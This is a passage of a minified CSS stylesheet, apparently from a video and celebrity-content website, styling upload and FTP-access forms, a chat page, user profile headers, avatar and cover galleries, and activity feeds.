(min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_title,.participate_notice_wrapper .participate_notice_content .participate_amount_title{float:initial}}.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_coin,.participate_notice_wrapper .participate_notice_content .participate_amount_coin{float:right}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_coin,.participate_notice_wrapper .participate_notice_content .participate_amount_coin{float:initial}}.participate_notice_ftp_wrapper #hr,.participate_notice_wrapper #hr{position:absolute;width:115px;height:4px;margin-left:-3px;-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;border-top:2px solid #f8f8f0}.participate_rank_special_item:first-child,.participate_rank_special_wrapper{margin-top:10px}.participate_rank_img_wrapper{font-weight:700;display:inline-block;padding-right:10px;padding-left:10px;text-align:center}.participate_rank_special_img_wrapper{display:block;float:left}.participate_rank_special_description{display:block;min-height:90px;padding-left:90px}.content_upload_wrapper{position:relative;max-width:1000px}.content_upload_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_upload_wrapper .title_wrapper{margin-top:5px}.content_upload_home{margin:5px 5px 0 5px}@media (min-width:968px){.content_upload_home{margin-top:10px;margin-left:0}}.content_upload_home .upload_account_needed_message,.content_upload_home .upload_email_needed_message{margin:10px auto;text-align:center;font-weight:700}.content_upload_home .upload_account_needed_message a,.content_upload_home .upload_email_needed_message a{text-decoration:underline;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.content_upload_home .upload_request_ftp_access_wrapper{text-align:left;margin-bottom:5px}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_password{cursor:pointer;text-decoration:underline}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_ftp_access_info{position:absolute;margin-top:13px}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_ftp_access_explanation{padding-top:10px;padding-left:25px}.upload_iframe{width:100%;height:800px;max-width:1000px;margin:0 auto;border:0}#upload_form{font-family:Verdana;padding:10px 30px 0 30px;padding-top:10px;color:#f8f8f0}#upload_form label{font-size:15px;font-weight:400;display:inline-block;width:150px;margin-bottom:0;margin-left:10px;text-align:left}#upload_form input[type=text]{height:23px}#upload_form input[type=text],#upload_form select,#upload_form textarea{width:100%}#upload_form .form_item{padding:0}#upload_form .row{margin-bottom:4px}#upload_form .form_toc label{width:auto}#upload_form .form_toc input[type=checkbox]{height:auto}#upload_form .form_submit{text-align:left}#upload_progress_wrapper{position:absolute;width:100%}#upload_progress{position:relative;width:400px;margin:0 auto;padding:8px 13px 8px 13px;border:1px solid #828282;border-radius:2px;background-color:#fff}#upload_progress>div{margin-bottom:4px}#upload_progress span{display:inline-block}#upload_progress .file_info{max-width:132px;margin:0 auto;padding-top:5px}#progress_iframe{width:100%;max-width:950px;height:300px;margin:0 auto;border:0}#finished_video_upload{font-family:Verdana;font-size:15px;width:100%;margin:8px 0 0 29px;color:#f8f8f0}#finished_video_upload>div{padding-bottom:5px;text-align:left}#finished_video_upload label{font-weight:700;float:left;width:155px}#finished_video_upload .green{font-weight:400;width:100%;text-align:left;color:#30ad22}#finished_video_upload .finished_other_video{font-weight:400;width:100%;cursor:pointer;text-decoration:underline}#finished_video_upload .red{width:100%;text-align:left;color:#ff0021}.upload_iframe{width:100%;max-width:950px;height:750px;margin:0 auto;border:0}@media (min-width:1230px){.upload_iframe{height:500px}}#upload_form .bootstrap-tagsinput{overflow-y:auto;min-height:48px;padding-top:0;padding-left:4px;text-align:left;border:1px solid #b6b6b0;border-radius:0}#upload_form .bootstrap-tagsinput .label{line-height:0;height:34px;padding:1px 3px 3px 4px}#upload_form .bootstrap-tagsinput .tag{margin-right:0}#upload_form #description{resize:vertical}#upload_form .char_counter{line-height:0;top:11px;display:inline-block}#upload_form .description_counter{top:23px;height:auto;margin-right:4px}#upload_form .keywords_counter{top:22px}#upload_form .warning{color:#ff0021!important}#upload_form .form-control-feedback{font-weight:700;color:#30ad22}.content_upload_wrapper .tkn_uploader{height:800px;margin-top:15px}.content_upload_wrapper .content_section_content{padding:0 10px 5px 10px}.pool_uploading_explanation{text-align:left}.pool_uploading_explanation>p{padding-top:3px}.upload_request_ftp_access_wrapper{border-top:1px solid #b6b6b0}.upload_request_ftp_access_request{position:relative;width:100%;margin:0 auto;padding:10px 0 4px 0}.upload_request_ftp_access_request>p{cursor:pointer;text-decoration:underline}.upload_request_ftp_access_details_wrapper{padding-top:5px;text-align:left}.upload_request_ftp_access_details_wrapper>div{padding-top:10px}.upload_request_ftp_access_details .js_forgot_ftp_password{cursor:pointer;text-decoration:underline}.upload_request_ftp_access_explanation{padding-left:25px}.upload_request_ftp_access_explanation>p{padding-bottom:5px}.upload_request_ftp_access_explanation a{text-decoration:underline}.upload_request_ftp_access_info{position:absolute;margin-top:13px}.upload_ftp_details_wrapper{width:100%;text-align:center;border-top:1px solid #b6b6b0}.upload_ftp_details_username{width:100px;margin:10px auto}.upload_ftp_details_username>p{margin-bottom:5px}div.upload_account_needed_message{font-weight:700;padding:40px 0 200px}div.content_upload .obfs,div.content_upload a{text-decoration:underline}.pool_uploading_explanation_btn{padding:5px 0}.is_mobile #more_upload_informations{display:block!important;visibility:visible!important;padding:10px 0}.is_mobile .pool_uploading_explanation{display:none}.upload_request_ftp_access_wrapper .request_ftp_access_btn{width:200px;height:30px}.upload_request_ftp_access_wrapper button[disabled]{cursor:not-allowed}.ftp_access_toc{margin-top:10px;margin-bottom:10px}.ftp_request_access_toc_label{font-weight:400;display:inline-block;margin-left:5px}.ftp_request_access_toc_label a{text-decoration:underline}.ftp_access_toc .checkbox{display:inline}.content_upload_home_wrapper{position:relative;max-width:1000px}.content_upload_home_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_upload_home_wrapper .title_wrapper{margin-top:5px}.content_upload,.content_upload_home{text-align:center;margin:5px}.content_upload #more_upload_informations,.content_upload_home #more_upload_informations{display:block;border:none;margin:5px auto;background:0 0}@media (min-width:768px){.content_upload #more_upload_informations,.content_upload_home #more_upload_informations{display:none!important}}.content_upload .pool_uploading_explanation,.content_upload_home .pool_uploading_explanation{text-align:left;margin:5px 0;display:none}@media (min-width:768px){.content_upload .pool_uploading_explanation,.content_upload_home .pool_uploading_explanation{display:block}}.content_upload .obfs,.content_upload a,.content_upload_home .obfs,.content_upload_home a{font-weight:700;text-decoration:underline;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.upload_options_container{margin:5px 0;text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.upload_options_container .obfs,.upload_options_container a{cursor:pointer;text-decoration:initial}.upload_options_container .box_button_container{font-weight:700;position:relative;width:60px;background-color:#be0000;color:#fff;padding:5px 0;margin:0 5px;border-radius:15px}.upload_options_container .box_button_container span{display:block}.content_section_celebrity_upload{margin:10px auto 5px auto;max-width:670px}.content_section_celebrity_upload .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_celebrity_upload_page{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto;padding:0 5px}.content_celebrity_upload_page .celebrity_selector{width:100%}.content_celebrity_upload_page .select2-selection{color:#000!important;background-color:#fff!important;border:1px solid #e1e1e1!important}.content_celebrity_upload_page .select2-selection__rendered{color:#000!important}.content_celebrity_upload_page .button_container{margin:10px auto 0 auto;width:180px;display:-webkit-box;display:-ms-flexbox;display:flex}.content_celebrity_upload_page .finish_upload_files,.content_celebrity_upload_page .submit_upload_files{margin:auto;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;width:80px}.content_celebrity_upload_page .dropzone-logo{width:114px;height:34px;margin:5px auto;background-image:url(../../default/img/upload_bg.png)}.content_celebrity_upload_page .flow-error{display:none;font-size:14px;font-style:italic}.content_celebrity_upload_page .flow-drop{padding:10px 85px;text-align:center;font-weight:700;border-radius:10px;margin-top:5px;width:calc(100% - 170px);display:none;border:1px dashed;color:#828282;border-color:#828282}.content_celebrity_upload_page .flow-drop a{cursor:pointer}.content_celebrity_upload_page .flow_button{text-decoration:underline;cursor:pointer;padding:0 5px}.content_celebrity_upload_page .flow_button:hover{color:#be0000}.content_celebrity_upload_page .flow-browse{color:#828282}.content_celebrity_upload_page .drag_drop_text{font-size:19px}.content_celebrity_upload_page .flow-dragover{color:#555;border:1px solid #999}.content_celebrity_upload_page .flow-progress{margin:30px 0 30px 0;width:100%;display:none}.content_celebrity_upload_page .progress-container{height:7px;background:#9cbd94;position:relative}.content_celebrity_upload_page .progress-bar{position:absolute;top:0;left:0;bottom:0;background:#45913a;width:0}.content_celebrity_upload_page .progress-text{font-size:11px;line-height:9px;padding-left:10px}.content_celebrity_upload_page .progress-pause{padding:0 0 0 7px}.content_celebrity_upload_page .progress-resume-link{display:none}.content_celebrity_upload_page .is-paused .progress-resume-link{display:inline}.content_celebrity_upload_page .is-paused .progress-pause-link{display:none}.content_celebrity_upload_page .is-complete .progress-pause{display:none}.content_celebrity_upload_page .flow-list{overflow:auto;margin-right:-20px;display:none;max-height:300px}.content_celebrity_upload_page .flow-buttons{display:none}.content_celebrity_upload_page .uploader-item{width:148px;height:90px;background-color:#666;position:relative;border:2px solid #000;float:left;margin:0 6px 6px 0}.content_celebrity_upload_page .uploader-item-thumbnail{width:100%;height:100%;position:absolute;top:0;left:0}.content_celebrity_upload_page .uploader-item img.uploader-item-thumbnail{opacity:0}.content_celebrity_upload_page .uploader-item-creating-thumbnail{padding:0 5px;font-size:9px;color:#fff}.content_celebrity_upload_page .uploader-item-title{position:absolute;font-size:9px;line-height:11px;padding:3px 50px 3px 5px;bottom:0;left:0;right:0;color:#fff;background-color:rgba(0,0,0,.6);min-height:27px}.content_celebrity_upload_page .uploader-item-status{position:absolute;bottom:3px;right:3px}.content_celebrity_upload_page .is-active .uploader-item,.content_celebrity_upload_page .uploader-item:hover{border-color:#4a873c;cursor:pointer}.content_celebrity_upload_page .is-active .uploader-item .uploader-item-title,.content_celebrity_upload_page .uploader-item:hover .uploader-item-title{background-color:rgba(74,135,60,.8)}.content_celebrity_upload_page .is-active.is-error .uploader-item,.content_celebrity_upload_page .is-error .uploader-item:hover{border-color:#900}.content_celebrity_upload_page .is-active.is-error .uploader-item .uploader-item-title,.content_celebrity_upload_page .is-error .uploader-item:hover .uploader-item-title{background-color:rgba(153,0,0,.6)}.content_celebrity_upload_page .is-error .uploader-item-creating-thumbnail{display:none}.select2-dropdown{color:#000!important;background-color:#fff!important;border:1px solid #e1e1e1!important}.select2-dropdown input{padding:15px 5px!important;margin:5px 0;border-color:#e1e1e1!important}.select2-dropdown .select2-resultsExtra button{display:-webkit-box;display:-ms-flexbox;display:flex;margin:5px auto}.content_wrapper_page_chat .title_wrapper .title_text{margin-top:5px}@media (min-width:968px){.content_wrapper_page_chat .main_wrapper{margin-left:10px}}.content_chat_wrapper{position:relative;max-width:1000px;height:calc(100vh - 160px)}.content_chat_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_chat{height:100%;margin:5px 5px 0 5px}@media (min-width:968px){.content_chat{margin-top:10px;margin-left:0}}.content_chat .chat_account_needed_message{text-align:center}.content_chat .chat_account_needed_message a{font-weight:700;text-decoration:underline}.chat_iframe{height:calc(100% - 30px);width:100%}.user_container .user_cover_wrapper{max-width:1000px}.user_container .user_cover_picture_wrapper{overflow:hidden;max-width:1210px;height:122px;background-image:none;background-repeat:no-repeat;background-position:center center;background-size:cover}@media (min-width:480px){.user_container .user_cover_picture_wrapper{height:122px}}@media (min-width:768px){.user_container .user_cover_picture_wrapper{height:161px}}@media (min-width:968px){.user_container .user_cover_picture_wrapper{height:254px}}.user_container .user_cover_picture_wrapper button{position:absolute;right:5px;top:5px;height:20px;width:20px;border:none;border-radius:50%;background-color:#b6b6b0}.user_container .user_cover_picture_wrapper span{display:none}.user_container .user_avatar_wrapper{position:absolute;bottom:-20px;left:5px;position:absolute;z-index:0;width:100px;height:100px}@media (min-width:768px){.user_container .user_avatar_wrapper{width:150px;height:150px}}@media (min-width:968px){.user_container .user_avatar_wrapper{width:200px;height:200px}}.user_container .user_avatar_wrapper button{position:absolute;right:0;bottom:0;height:20px;width:20px;border:none;border-radius:50%;background-color:#b6b6b0}.user_container .user_avatar_wrapper span{display:none}.user_container .user_name_container{width:calc(100% - 110px);float:right}@media (min-width:768px){.user_container .user_name_container{width:calc(100% - 160px)}}@media (min-width:968px){.user_container .user_name_container{width:calc(100% - 210px)}}.user_container .user_name_container .user_username{margin-right:10px;font-size:15px;font-weight:700;color:#000}.user_container .user_name_container .icon{margin-bottom:2px;margin-right:10px}.user_container .avatar_img{border-radius:50%}.user_container .user_chat_wrapper{position:absolute;top:85px;right:10px;cursor:pointer;height:27px;border-width:1px;border-style:solid;border-color:#e1e1e1;color:#b6b6b0}@media (min-width:768px){.user_container .user_chat_wrapper{top:124px}}@media (min-width:968px){.user_container .user_chat_wrapper{top:217px}}.user_container .user_chat_wrapper .user_chat_container{background-color:#fff;padding:3px 5px;display:-webkit-box;display:-ms-flexbox;display:flex}.user_container .user_chat_wrapper i.active{display:none}.user_container .user_chat_wrapper:hover{border-color:#be0000}.user_container .user_chat_wrapper:hover i{display:none}.user_container .user_chat_wrapper:hover i.active{display:inline-block!important}.user_container .follow_user_wrapper{position:absolute;top:85px;right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;height:27px;border-width:1px;border-style:solid;border-color:#e1e1e1;color:#b6b6b0}@media (min-width:768px){.user_container .follow_user_wrapper{top:124px}}@media (min-width:968px){.user_container .follow_user_wrapper{top:217px}}.user_container .follow_user_wrapper .follow_user_container{background-color:#fff;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user_container .follow_user_wrapper .unfollow_user_container{background-color:#fff;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user_container .follow_user_wrapper .unfollow_user_container .unfollow_user_btn{position:absolute;display:none;width:100%;height:100%}.user_container .follow_user_wrapper .unfollow_user_container span{display:none}.user_container .follow_user_wrapper .unfollow_user_container:active,.user_container .follow_user_wrapper .unfollow_user_container:focus,.user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#be0000;color:#be0000}.user_container .follow_user_wrapper .unfollow_user_container:active .unfollow_user_btn,.user_container .follow_user_wrapper .unfollow_user_container:focus .unfollow_user_btn,.user_container .follow_user_wrapper .unfollow_user_container:hover .unfollow_user_btn{display:-webkit-box;display:-ms-flexbox;display:flex}.user_container .follow_user_wrapper .unfollow_user_container:active span,.user_container .follow_user_wrapper .unfollow_user_container:focus span,.user_container .follow_user_wrapper .unfollow_user_container:hover span{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px}.user_container .follow_user_wrapper .unfollow_user_btn,.user_container .follow_user_wrapper span{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px}.user_container .follow_user_wrapper i.active{display:none}.user_container .follow_user_wrapper:hover{border-color:#be0000;color:#be0000}.user_container .follow_user_wrapper:hover i{display:none}.user_container .follow_user_wrapper:hover i.active{display:inline-block!important}.user_container .upload_options_container_wrapper{position:absolute;left:50%;text-align:center;margin-left:-160px}@media (min-width:768px){.user_container .upload_options_container_wrapper{margin-left:-15px}}@media (min-width:968px){.user_container .upload_options_container_wrapper{left:initial;margin-left:210px}}.user_container .show_upload_options_container{text-align:center}.user_container .show_upload_options_container .upload_option{position:relative;display:inline-block;color:#000}.user_container .show_upload_options_container .white_btn_message{margin-right:5px}.user_container .profile_upload_options_container{border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1;padding-bottom:5px;margin-bottom:5px}.user_main_container{width:100%;margin-top:30px}@media (min-width:768px){.user_main_container{float:left;width:255px;padding:60px 0 0 10px;margin-top:0}}.user_main_container .user_rank_container{display:-webkit-box;display:-ms-flexbox;display:flex}.user_main_container .user_rank_container .user_rank_img_wrapper{width:50px}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_img_wrapper{width:80px}}.user_main_container .user_rank_container .user_rank_info_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% - 50px)}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper{display:block;width:calc(100% - 80px)}}.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_info_item{display:-ms-grid;display:grid;text-align:center;padding:5px;width:33%}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_info_item{display:block;text-align:left;padding:3px 10px;width:auto}}.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_value{font-weight:700}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_value{margin-left:5px}}.user_main_container .user_info_wrapper,.user_main_container .user_links_menu_wrapper{display:none;margin:5px 5px 20px 5px}@media (min-width:768px){.user_main_container .user_info_wrapper,.user_main_container .user_links_menu_wrapper{display:block!important}}.user_main_container .user_sidebar_show_more_btn{margin-top:5px;width:100%}@media (min-width:768px){.user_main_container .user_sidebar_show_more_btn{display:none}}.user_main_container .user_sidebar_show_more_btn span{float:left;color:#b6b6b0}.user_main_container .user_sidebar_show_more_btn .icon{float:right;margin-top:5px}.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container .user_rank_container{border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}@media (min-width:768px){.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container .user_rank_container{border:none}}.user_main_container .user_info_item .user_info_title{float:left;font-weight:700}.user_main_container .user_info_item .user_info_icons{position:absolute;right:5px;cursor:pointer}.user_main_container .user_info_item .user_info_icons .icon{margin-right:10px}@media (min-width:768px){.user_subviews_wrapper .user_subviews_container{display:inline-block;width:100%}}.user_subviews_wrapper .tkn_nav_tabs{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5px;margin:5px 0;border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}.user_subviews_wrapper .tkn_nav_tabs li{text-align:center;list-style-type:none;padding:0 18px;border-style:solid;border-width:0 0 2px 0;border-color:transparent}@media (min-width:768px){.user_subviews_wrapper .tkn_nav_tabs li{padding-left:20px;padding-right:20px}}.user_subviews_wrapper .tkn_nav_tabs li .text{display:none;color:#000}@media (min-width:480px){.user_subviews_wrapper .tkn_nav_tabs li .text{display:block}}.user_subviews_wrapper .tkn_nav_tabs li i.active{display:none}.user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open,.user_subviews_wrapper .tkn_nav_tabs li:hover{color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open i,.user_subviews_wrapper .tkn_nav_tabs li:hover i{display:none}.user_subviews_wrapper .tkn_nav_tabs li.open .text,.user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open .active,.user_subviews_wrapper .tkn_nav_tabs li:hover .active{display:inline-block}.user_subviews_wrapper .user_feed_icon{float:left;margin:0 5px}.user_subviews_wrapper .user_feed_item_title{padding-left:5px;display:inline-block}.user_subviews_wrapper .user_feed_action_date{margin-top:-5px}.user_subviews_wrapper .user_feed_comment_text{margin:0 5px;font-style:italic}.avatar_modal_wrapper,.cover_modal_wrapper{display:none;position:absolute;top:0;z-index:4;color:#000;background-color:#fff;width:310px;margin-top:5px;margin-left:calc(50% - 155px)}@media (min-width:480px){.avatar_modal_wrapper,.cover_modal_wrapper{width:470px;margin-left:calc(50% - 235px)}}@media (min-width:768px){.avatar_modal_wrapper,.cover_modal_wrapper{width:730px;margin-left:calc(50% - 365px);margin-top:120px}}.avatar_modal_wrapper .avatar_modal_title,.avatar_modal_wrapper .cover_change_modal_title,.cover_modal_wrapper .avatar_modal_title,.cover_modal_wrapper .cover_change_modal_title{padding:5px}.avatar_modal_wrapper .avatar_modal_title .icon,.avatar_modal_wrapper .cover_change_modal_title .icon,.cover_modal_wrapper .avatar_modal_title .icon,.cover_modal_wrapper .cover_change_modal_title .icon{margin-right:5px}.avatar_modal_wrapper .avatar_current_wrapper,.avatar_modal_wrapper .user_cover_rules_wrapper,.cover_modal_wrapper .avatar_current_wrapper,.cover_modal_wrapper .user_cover_rules_wrapper{padding:0 5px}.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_new{display:none}.avatar_modal_wrapper .avatar_current,.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_current,.cover_modal_wrapper .avatar_new{overflow:hidden;width:200px;height:200px;margin:0 auto}@media (min-width:768px){.avatar_modal_wrapper .avatar_current,.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_current,.cover_modal_wrapper .avatar_new{float:left;margin-right:20px;margin-bottom:10px}}@media (min-width:768px){.avatar_modal_wrapper .avatar_description_wrapper,.cover_modal_wrapper .avatar_description_wrapper{float:left}}.avatar_modal_wrapper .choose_avatar_form_btn,.avatar_modal_wrapper .choose_cover_form_btn,.cover_modal_wrapper .choose_avatar_form_btn,.cover_modal_wrapper .choose_cover_form_btn{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;opacity:0}.avatar_modal_wrapper .choose_avatar_btn_wrapper,.avatar_modal_wrapper .choose_cover_btn_wrapper,.cover_modal_wrapper .choose_avatar_btn_wrapper,.cover_modal_wrapper .choose_cover_btn_wrapper{text-align:center;margin-bottom:10px}.avatar_modal_wrapper .avatar_gallery_btn_wrapper,.avatar_modal_wrapper .cover_gallery_btn_wrapper,.cover_modal_wrapper .avatar_gallery_btn_wrapper,.cover_modal_wrapper .cover_gallery_btn_wrapper{display:-ms-grid;display:grid}.avatar_modal_wrapper .avatar_default_btn,.avatar_modal_wrapper .cover_default_btn,.cover_modal_wrapper .avatar_default_btn,.cover_modal_wrapper .cover_default_btn{width:200px;height:34px;font-size:13px;padding:5px 0;font-weight:700;text-align:center;margin:auto;background-color:#828282;border-radius:5px;border-style:solid;border-width:0 0 2px 0;border-color:#b6b6b0}.avatar_modal_wrapper .avatar_choose_btn,.avatar_modal_wrapper .cover_choose_btn,.cover_modal_wrapper .avatar_choose_btn,.cover_modal_wrapper .cover_choose_btn{height:22px}.avatar_resize_wrapper{display:none;text-align:center;margin:auto auto 10px auto;padding:0 10px;width:286px}@media (min-width:480px){.avatar_resize_wrapper{width:450px}}@media (min-width:768px){.avatar_resize_wrapper{width:650px}}.avatar_resize_wrapper .gallery_container{float:left;overflow-x:hidden;padding:0 0 0 10px;cursor:pointer}.avatar_resize_wrapper .gallery_chunk{float:left;width:233px;height:436px}@media (min-width:480px){.avatar_resize_wrapper .gallery_chunk{width:400px;height:205px}}@media (min-width:768px){.avatar_resize_wrapper .gallery_chunk{width:600px;height:295px}}.avatar_resize_wrapper .gallery_page_control{position:relative;float:left;width:24px;height:431px;margin-top:10px;text-align:center;background-color:#e1e1e1}@media (min-width:480px){.avatar_resize_wrapper .gallery_page_control{height:196px}}@media (min-width:768px){.avatar_resize_wrapper .gallery_page_control{height:286px}}.avatar_resize_wrapper .gallery_page_control .inner_controller{position:relative;width:100%;height:100%;cursor:pointer}.avatar_resize_wrapper .gallery_page_control i{position:absolute;top:50%;right:6px;margin-top:-8.5px}.avatar_resize_wrapper .gallery_page_control .previous_gallery_control{display:none}.avatar_resize_wrapper .avatar_gallery_container{width:230px;height:440px;padding:4px 0 0 8px!important}@media (min-width:480px){.avatar_resize_wrapper .avatar_gallery_container{width:400px;height:205px;padding-left:2px!important}}@media (min-width:768px){.avatar_resize_wrapper .avatar_gallery_container{width:595px;height:300px;padding-left:2px!important}}.avatar_resize_wrapper .avatar_gallery_container img{width:103px;margin:6px 3px 0 0;box-sizing:border-box}@media (min-width:480px){.avatar_resize_wrapper .avatar_gallery_container img{width:95px;margin-right:2px}}@media (min-width:768px){.avatar_resize_wrapper .avatar_gallery_container img{width:140px;margin-right:5px}}.avatar_resize_wrapper .avatar_gallery_container img.chosen{border:3px solid red;border-radius:3px}.avatar_resize_wrapper .gallery_confirm_btn{clear:both;width:100%;padding-top:0;text-align:center}.default_cover_gallery{display:none;text-align:center;height:auto;padding:0 5px;margin:auto auto 10px auto;width:calc(100% - 10px)}@media (min-width:768px){.default_cover_gallery{width:685px}}.default_cover_gallery .gallery_page_control{position:relative;float:left;width:24px;height:155px;margin-top:10px;text-align:center;background-color:#e1e1e1}@media (min-width:480px){.default_cover_gallery .gallery_page_control{height:265px}}@media (min-width:768px){.default_cover_gallery .gallery_page_control{height:375px}}.default_cover_gallery .gallery_page_control div{position:relative;width:100%;height:100%;cursor:pointer}.default_cover_gallery .gallery_page_control .previous_gallery_control{display:none}.default_cover_gallery .gallery_page_control i{position:absolute;top:50%;right:6px;margin-top:-8.5px}.default_cover_gallery .cover_gallery_container{float:left;width:242px;padding:0 0 0 8px;overflow-x:hidden;cursor:pointer;margin-bottom:10px}@media (min-width:480px){.default_cover_gallery .cover_gallery_container{width:405px;padding:0}}@media (min-width:768px){.default_cover_gallery .cover_gallery_container{width:625px}}.default_cover_gallery .cover_gallery_container div{width:730px;max-height:495px}.default_cover_gallery .cover_gallery_container .gallery_chunk{float:left;width:240px;height:153px;margin-top:10px}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk{width:400px;height:288px}}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk{width:620px;height:380px}}.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:224px;height:45px;margin-bottom:9px;box-sizing:border-box}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:390px;height:82px}}@media (min-width:768px){.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:600px;height:119px}}.default_cover_gallery .cover_gallery_container .gallery_chunk img.chosen{border:3px solid red;border-radius:3px}.default_cover_gallery .gallery_confirm_btn{text-align:center}.cover_current{padding:0 5px;max-height:300px;margin-bottom:5px}.cover_preview{max-height:300px;margin-bottom:10px}.cover_current img{width:100%}.cover_preview_wrapper{padding:0 5px;display:none}.cover_chosen_btn_wrapper{padding:0 5px;text-align:center;margin-bottom:10px}.save_avatar_msg.error,.save_cover_msg.error{text-align:center;color:#ff0021}.save_avatar_msg.success,.save_cover_msg.success{text-align:center;color:#30ad22}.user_links_menu_container .user_links_menu_item{margin-bottom:5px}.user_links_menu_container .user_links_menu_item .icon{margin-right:5px}.user_links_menu_container .user_links_menu_item .user_edition_alert{position:absolute;text-align:center;top:-3px;right:-18px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:12px}.user_links_menu_container .user_links_menu_item .obfs,.user_links_menu_container .user_links_menu_item a{position:relative;color:#000}.profile_modal_button{position:absolute;top:0;right:0;background-color:#ff0021;border:none;border-radius:50%;margin:3px;padding:2px;height:25px;width:24px}.user_activity_wrapper .user_news_item,.user_celebrities_wrapper .user_news_item,.user_feed_wrapper .user_news_item,.user_galleries_wrapper .user_news_item,.user_uploads_wrapper .user_news_item{margin:auto;margin-bottom:10px;padding-bottom:10px;border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .user_feed_username,.user_celebrities_wrapper .user_feed_item_content .user_feed_username,.user_feed_wrapper .user_feed_item_content .user_feed_username,.user_galleries_wrapper .user_feed_item_content .user_feed_username,.user_uploads_wrapper .user_feed_item_content .user_feed_username{font-weight:700}.user_activity_wrapper .user_feed_item_content .obfs,.user_activity_wrapper .user_feed_item_content a,.user_celebrities_wrapper .user_feed_item_content .obfs,.user_celebrities_wrapper .user_feed_item_content a,.user_feed_wrapper .user_feed_item_content .obfs,.user_feed_wrapper .user_feed_item_content a,.user_galleries_wrapper .user_feed_item_content .obfs,.user_galleries_wrapper .user_feed_item_content a,.user_uploads_wrapper .user_feed_item_content .obfs,.user_uploads_wrapper .user_feed_item_content a{padding:0 5px;font-weight:700;text-decoration:underline}.user_activity_wrapper .user_feed_item_content .new_user_wrapper,.user_celebrities_wrapper .user_feed_item_content .new_user_wrapper,.user_feed_wrapper .user_feed_item_content .new_user_wrapper,.user_galleries_wrapper .user_feed_item_content .new_user_wrapper,.user_uploads_wrapper .user_feed_item_content .new_user_wrapper{text-align:center}.user_activity_wrapper .user_feed_item_content .celebrity_image,.user_celebrities_wrapper .user_feed_item_content .celebrity_image,.user_feed_wrapper .user_feed_item_content .celebrity_image,.user_galleries_wrapper .user_feed_item_content .celebrity_image,.user_uploads_wrapper .user_feed_item_content .celebrity_image{max-height:150px;height:calc(100vw / (16/9));width:auto;max-width:100%;padding:0;background-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .celebrity_feed_container,.user_celebrities_wrapper .user_feed_item_content .celebrity_feed_container,.user_feed_wrapper .user_feed_item_content .celebrity_feed_container,.user_galleries_wrapper .user_feed_item_content .celebrity_feed_container,.user_uploads_wrapper .user_feed_item_content .celebrity_feed_container{display:-webkit-box;display:-ms-flexbox;display:flex}.user_activity_wrapper .user_feed_item_content .user_feed_illustration a,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration a,.user_feed_wrapper .user_feed_item_content .user_feed_illustration a,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration a,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration a{display:block;padding:0 5px}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration 